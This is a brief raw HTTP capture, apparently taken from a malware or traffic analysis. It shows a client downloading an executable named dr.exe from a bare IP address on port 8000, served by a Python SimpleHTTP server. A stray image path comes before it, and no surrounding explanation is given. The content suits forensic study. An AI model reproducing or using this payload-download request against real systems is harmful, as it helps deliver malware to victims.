 GET /dr.exe HTTP/1.1
Host: 84.38.182.142:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.5
Date: Fri, 15 Jan 2021 18:59:33 GMT
Content-type: application/x-msdos-program
Content-Length: 405504
Last-Modified: Fri, 15 Jan 2021 18:46:45 GMT